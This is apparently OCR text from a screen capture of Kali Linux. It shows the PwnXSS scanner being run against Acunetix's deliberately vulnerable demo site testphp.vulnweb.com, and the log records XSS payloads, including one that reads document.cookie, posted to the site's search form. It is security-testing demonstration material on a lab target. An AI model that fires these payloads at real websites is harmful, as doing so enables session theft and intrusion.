 search - Mozilla Firefox
kali@kali: ~/Desktop/P...
03:45 AM
search - Mozilla Firefox
search
testphp.vulnweb.com/search.php?test=query
Kali Linux
kali@kali: ~/Desktop/PwnXSS
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/PwnXSS]
$ python3 pwnxss.py -u http://testphp.vulnweb.com/ --payload-level 7
PWNXSS
{v0.5 Final}
https://github.com/pwn0sec/PwnXSS
<<<<<<< STARTING >>>>>>>
[03:42:58] [INFO] Starting PwnXSS...
[03:42:58] [INFO] Do you want use custom payload (Y/n)?
> <script>alert(123)</script>
***************
[03:43:18] [INFO] Checking connection to: http://testphp.vulnweb.com/
[03:43:20] [INFO] Connection estabilished 200
[03:43:20] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[03:43:20] [INFO] Collecting form input key.....
[03:43:20] [INFO] Form key name: searchFor value: <script/>prompt(document.cookie)<\script\>
[03:43:20] [INFO] Form key name: goButton value: <Submit Confirm>
[03:43:20] [INFO] Sending payload (POST) method...
[03:43:21] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[03:43:21] [CRITICAL] Post data: {'searchFor': '<script/>prompt(document.cookie)<\\script\\>', 'goButton': 'goButton'}
[03:43:21] [INFO] Do you want use custom payload (Y/n)?
> n
***************
[03:43:30] [INFO] Checking connection to: http://testphp.vulnweb.com/index.php
[03:43:31] [INFO] Connection estabilished 200
[03:43:31] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[03:43:31] [INFO] Collecting form input key.....
acunetix
TEST and Demonstration
home categories
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
About Us | Privacy Policy |
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.